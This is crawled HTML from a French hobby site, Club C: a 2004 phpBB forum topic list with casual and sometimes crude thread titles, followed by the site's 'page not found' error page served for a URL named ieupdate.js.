	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=76&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">pourkoi  :(</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">27</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=c498b54e625fd3749092e1b594159635">|SC| OLi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">42393</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 4:05 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2334&amp;sid=c498b54e625fd3749092e1b594159635#2334"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=97&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Le coin des insulte !!!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">16</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=c498b54e625fd3749092e1b594159635">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">16358</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 3:26 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2303&amp;sid=c498b54e625fd3749092e1b594159635#2303"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=51&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">emmerdon le peuple</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">61</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=c498b54e625fd3749092e1b594159635">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">117951</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 3:26 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2302&amp;sid=c498b54e625fd3749092e1b594159635#2302"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=118&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Un ptit nouveau</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">54</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=c498b54e625fd3749092e1b594159635">kroh</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">110924</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 17, 2004 6:40 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=c498b54e625fd3749092e1b594159635">Cestor</a> <a href="viewtopic.php?p=2193&amp;sid=c498b54e625fd3749092e1b594159635#2193"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=194&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Défi</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=c498b54e625fd3749092e1b594159635">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19262</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Nov 02, 2004 7:16 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=1839&amp;sid=c498b54e625fd3749092e1b594159635#1839"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=92&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">c ki lui</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=c498b54e625fd3749092e1b594159635">|SC| OLi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6016</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Oct 30, 2004 7:38 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=1775&amp;sid=c498b54e625fd3749092e1b594159635#1775"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=86&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">vous etes tous des enculés de pari</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=c498b54e625fd3749092e1b594159635">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12598</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Oct 26, 2004 4:06 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=1654&amp;sid=c498b54e625fd3749092e1b594159635#1654"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=167&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">LA PEINE DE YARDINOUYACROF DEVRAIT ÊTRE AUGMENTÉE</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=c498b54e625fd3749092e1b594159635">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5660</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Oct 21, 2004 3:06 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=1183&amp;sid=c498b54e625fd3749092e1b594159635#1183"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=78&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">jai attraper la gripe</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=c498b54e625fd3749092e1b594159635">|SC| OLi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12312</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Oct 13, 2004 6:43 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=881&amp;sid=c498b54e625fd3749092e1b594159635#881"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=3&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">Snif !</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=c498b54e625fd3749092e1b594159635">Seyna</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8666</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Oct 11, 2004 9:55 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=820&amp;sid=c498b54e625fd3749092e1b594159635#820"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=94&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">post-it  ????</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=c498b54e625fd3749092e1b594159635">|SC| OLi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6730</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Sep 13, 2004 8:45 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=c498b54e625fd3749092e1b594159635">Admin</a> <a href="viewtopic.php?p=575&amp;sid=c498b54e625fd3749092e1b594159635#575"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=56&amp;sid=c498b54e625fd3749092e1b594159635" class="topictitle">svp</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">20</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=c498b54e625fd3749092e1b594159635">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">27691</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Dim Sep 12, 2004 1:21 pm<br /><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=c498b54e625fd3749092e1b594159635">|SC| OLi</a> <a href="viewtopic.php?p=534&amp;sid=c498b54e625fd3749092e1b594159635#534"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
			<tr> 
	  <td class="catBottom" align="center" valign="middle" colspan="6" height="28"><span class="genmed">Montrer les sujets depuis:&nbsp;<select name="topicdays"><option value="0" selected="selected">Tous les Sujets</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp; 
		<input type="submit" class="liteoption" value="Aller" name="submit" />
		</span></td>
	</tr>
  </table>

  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr> 
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=61&amp;sid=c498b54e625fd3749092e1b594159635"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=c498b54e625fd3749092e1b594159635" class="nav">Club C Index du Forum</a>  -> <a class="nav" href="viewforum.php?f=61&amp;sid=c498b54e625fd3749092e1b594159635">Divers</a></span></td>
	  <td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT - 5 Heures</span><br /><span class="nav"></span> 
		</td>
	</tr>
	<tr>
	  <td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
	</tr>
  </table>
</form>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
	<td align="right"><form method="get" name="jumpbox" action="viewforum.php?sid=c498b54e625fd3749092e1b594159635" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61"selected="selected">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38">Poubelle</option></select><input type="hidden" name="sid" value="c498b54e625fd3749092e1b594159635" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
</td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="0">
	<tr>
		<td align="left" valign="top"><table cellspacing="3" cellpadding="0" border="0">
			<tr>
				<td width="20" align="left"><img src="templates/subSilver/images/folder_new.gif" alt="Nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder.gif" alt="Pas de nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_announce.gif" alt="Annonce" width="19" height="18" /></td>
				<td class="gensmall">Annonce</td>
			</tr>
			<tr> 
				<td width="20" align="center"><img src="templates/subSilver/images/folder_new_hot.gif" alt="Nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_hot.gif" alt="Pas de nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_sticky.gif" alt="Post-it" width="19" height="18" /></td>
				<td class="gensmall">Post-it</td>
			</tr>
			<tr>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock_new.gif" alt="Nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock.gif" alt="Pas de nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Verrouillé ]</td>
			</tr>
		</table></td>
		<td align="right"><span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
	</tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://clubc.website.online.fr/include/ieupdate.js
body_size: 5249
content:
 <html>
<head>
<title>Club C</title>
<meta name="keywords" content="jeu, online, ligne, club c, caricature, delire, original, dessin, special, ordinateur, gars, petit, robin, brique, casse" />
<meta name="description" content="Jeux originaux en ligne, jeux t&eacute;l&eacute;chargeables, courts m&eacute;trages et bien plus encore. Venez d&eacute;couvrirs mes jeux et gagnez des points pour vivre une exp&eacute;rience encore plus &eacute;tonante !" />
<meta http-equiv="content-style-type" content="text/css" />
<meta name="verify-v1" content="V37W630nASDGW/u7BYHiRb4wHuCoPEuow9Tjq1L6Cjw=" />
<link rel="stylesheet" type="text/css" href="styles.css" />
<SCRIPT LANGUAGE="JavaScript"> 
   if (top.frames.length!=0) top.location=self.document.location; 
</SCRIPT>
<script type="text/javascript" src="includes/ajaxmethod.js"></script>
</head>
<body>

<div align="center">
<table width="100%" cellpadding="0" cellspacing="0">
<tr>
<td width="315"><img src="img/design/default/entete1.jpg" width="315" height="91" alt="Club C" /></td>
<td width="100%"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="434"><img src="img/design/default/entete2.jpg" width="434" height="91" alt="effet lumineux" /></td>
</tr>
</table>
<table width="100%" cellpadding="0" cellspacing="0">
<tr class="barre">
<td width="100%" class="barreleft" nowrap="nowrap"><img src="img/design/default/entete1top.jpg" width="315" height="9" alt="Club C" /><br><img src="img/spacer.gif" width="10" height="17" alt="spacer" /><span class="menuierarchie"></font><a href="?page=home&section=">Club C</a> - page inconue</span><br><img src="img/design/default/barre1bot.gif" width="157" height="5" alt="barre" /></td>
<td width="434" class="barreright" nowrap="nowrap"><a class="pmenu" href="?page=&section=0">Site</a> - <a class="pmenu" href="?page=article&ress_id=5&section=1">Applications</a> - <a class="pmenu" href="?page=mbr_list&section=4">Commu</a><img src="img/spacer.gif" width="13" height="1" alt="spacer" /><br><img src="img/spacer.gif" width="434" height="1" alt="spacer" />
</td>
</tr>
</table>
<table width="100%" cellpadding="0" cellspacing="0">
<tr>
<td width="14" class="tableleft"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="122" class="tablecontent"><div class="menu"><a href="?page=home&section=">Accueil</a></div><div class="menu"><a href="?page=news&section=">Nouveauté</a></div><div class="menu"><a href="?page=comment&ress_type=100&ress_id=0&section=">Livre d'or</a></div><div class="menu"><a href="?page=comment&ress_type=101&ress_id=0&section=">Wish list</a></div><div class="menu"><a href="?page=article&ress_id=7&section=">F.A.Q.</a></div><div class="menu"><a href="?page=mbr_profile&ress_id=1&section=">L'auteur</a></div></td>
<td width="14" class="tableright"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="14" class="tableleft"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="100%" class="tablecontent" align="center"><h1>La page demandé n'existe pas !</h1>
<p>
La page auquel vous avez tanté d'accéder n'existe pas. <br />
Si vous croyez qu'il s'agit d'une erreur contactez l'administrateur.
</p>
<br />
<img src="img/icon/larger/scr_error.gif" width="164" height="184" border="0" alt="introuvable !" />
<br />
</td>
<td width="14" class="tableright"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="14" class="tableleft"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="122" class="tablecontent"><div align="center">
<h3>Identification</h3>

<form method="post" action="includes/mb_login.php?page=error&ress_type=&class=&section=&ress_id=">
  <p>
  Login : <input type="text" name="user_name" size="7"><br />
  Pass : <input type="password" name="user_password" size="8">
  </p>
  <input type="submit" name="Submit" value="Connexion">
</form>
<a href="?page=mbr_logon&section=">inscription</a></div></td>
<td width="14" class="tableright"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
</tr>
<tr>
<td><img src="img/design/default/cadre_lb.gif" width="14" height="14" /></td>
<td class="tablebottom"><img src="img/spacer.gif" width="122" height="1" alt="spacer" /></td>
<td><img src="img/design/default/cadre_rb.gif" width="14" height="14" alt="coin" /></td>
<td><img src="img/design/default/cadre_lb.gif" width="14" height="14" alt="coin" /></td>
<td class="tablebottom"><img src="img/spacer.gif" width="417" height="1" alt="spacer" /></td>
<td><img src="img/design/default/cadre_rb.gif" width="14" height="14" alt="coin" /></td>
<td><img src="img/design/default/cadre_lb.gif" width="14" height="14" alt="coin" /></td>
<td class="tablebottom"><img src="img/spacer.gif" width="122" height="1" alt="spacer" /></td>
<td><img src="img/design/default/cadre_rb.gif" width="14" height="14" alt="coin" /></td>
</tr>
</table><p class="pied">Tous droits r&eacute;serv&eacute;s &copy; 2001-2010 - <a href="http://os.claudedeschenes.com" target="_blank">Claude Deschênes</a><br />Toute copie enti&egrave;re ou partielle du site et son contenu est strictement interdite.</p>
</div>
<div id="hidden" align='center' style="visibility:hidden;"></div>
</body>
</html>